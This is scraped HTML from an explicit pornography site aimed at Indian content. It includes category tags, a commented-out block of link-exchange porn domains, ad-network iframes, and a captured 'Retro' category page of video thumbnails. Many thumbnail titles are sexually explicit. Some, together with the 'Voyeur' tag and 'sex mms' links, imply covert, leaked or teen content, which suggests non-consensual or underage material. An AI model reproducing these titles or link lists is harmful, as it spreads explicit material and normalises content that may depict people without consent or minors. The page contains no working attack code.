<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1309</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desisex.cc/" data-ct="3419732895"> desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="http://desisexclips.org/" data-ct="2092873445"> desi sex clips <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desinude.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://desinude.me/en/category/5177400/Retro/popular/1/js/functions.js
body_size: 12698
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Nude - Enjoy free, unlimited access to the best desi Retro videos</title>
        <meta name="description" content="Enjoy hot Desi Retro Nude videos featuring kinky Indian pornstars." />
        <link rel="alternate" hreflang="ar" href="/ar/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/5177400/Retro/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/5177400/Retro/popular/1/" />
 
        <link rel="canonical" href="https://desinude.me/en/category/5177400/Retro/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=5177400;</script>
<script src="/js/avKrHOYLFEn35jk.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Nude</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Retro @ Desi Nude</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/5177400/Retro/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/5177400/Retro/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>569</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty seduce Indian Classic</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733373773252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b4375c4" src="/thumbs/252/2705852733373773252_0.jpg" alt="Indian Nurse Gets Some Perverse" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>379</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Nurse Gets Some Perverse</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10093386867628702520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8c12e9e10999fb38" src="/thumbs/520/10093386867628702520_0.jpg" alt="Mallu young actress classic wet boob squeezing (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>153</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu young actress classic wet boob squeezing (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731222682257/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90b0c6a91" src="/thumbs/257/2705852731222682257_0.jpg" alt="Vintage south indian threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>160</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage south indian threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733447873576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98fae2428" src="/thumbs/576/2705852733447873576_0.jpg" alt="Cruel Maharaja Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>456</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cruel Maharaja Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17748797273883798987/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f65065155c43edcb" src="/thumbs/987/17748797273883798987_0.jpg" alt="Retro Mallu Classic 13.DAT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>184</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 13.DAT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636850610970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013ba031a" src="/thumbs/970/3824942636850610970_0.jpg" alt="vintage indian desi maal fucking her chut tight" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>330</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>vintage indian desi maal fucking her chut tight</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640543268183/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10efd37d57" src="/thumbs/183/3824942640543268183_0.jpg" alt="ANDALA PAPA Romantic Scenes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>538</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ANDALA PAPA Romantic Scenes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732608246856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95da27448" src="/thumbs/856/2705852732608246856_0.jpg" alt="Indian house wife nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1257</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian house wife nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1945584640444434374/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b001aec1e2587c6" src="/thumbs/374/1945584640444434374_0.jpg" alt="Devi Indian Actress Hot Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>232</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Devi Indian Actress Hot Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5664243940844483885/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e9b6fda8f31b52d" src="/thumbs/885/5664243940844483885_0.jpg" alt="indian milf first time interracial fucked by a german sex tourist" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>216</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian milf first time interracial fucked by a german sex tourist</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3847388039450569292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3564ab099c89aa4c" src="/thumbs/292/3847388039450569292_0.jpg" alt="Classic Desi Cunt Fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Desi Cunt Fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11216160450431351579/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9ba7ce80ffbefb1b" src="/thumbs/579/11216160450431351579_0.jpg" alt="BANGARU KAMINI" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>285</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>BANGARU KAMINI</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10591971523643134220/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="92fe3dfb69cd510c" src="/thumbs/220/10591971523643134220_0.jpg" alt="Classic Indian Couple Sex - Movies. video4porn4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video4porn4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895215912026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75141fe445a" src="/thumbs/26/1892856895215912026_0.jpg" alt="Cruel Maharaja Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cruel Maharaja Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896739862136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519cd3e678" src="/thumbs/136/1892856896739862136_0.jpg" alt="Busty Indian woman fucked by White cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Busty Indian woman fucked by White cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636662967511/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10088accd7" src="/thumbs/511/3824942636662967511_0.jpg" alt="CHINTHAMANI KANDAMANI Bedroom Scenes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>672</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>CHINTHAMANI KANDAMANI Bedroom Scenes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636991065076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101c192bf4" src="/thumbs/76/3824942636991065076_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>933</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545210326575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298e7e2f" src="/thumbs/575/1426482545210326575_0.jpg" alt="India vintage suck cock cum photo and two fat japanese men gay sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India vintage suck cock cum photo and two fat japanese men gay sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1095324656673390124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f335ff8d2be7e2c" src="/thumbs/124/1095324656673390124_0.jpg" alt="Desi Bhabhi In Bathroom Taking Hot Shower Fingering Indian Pussy Talking Dirty With Husband In Hindi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>158</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Bhabhi In Bathroom Taking Hot Shower Fingering Indian Pussy Talking Dirty With Husband In Hindi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732533559706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9592ed19a" src="/thumbs/706/2705852732533559706_0.jpg" alt="Desie girls sex Hindi Pooja diwan" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
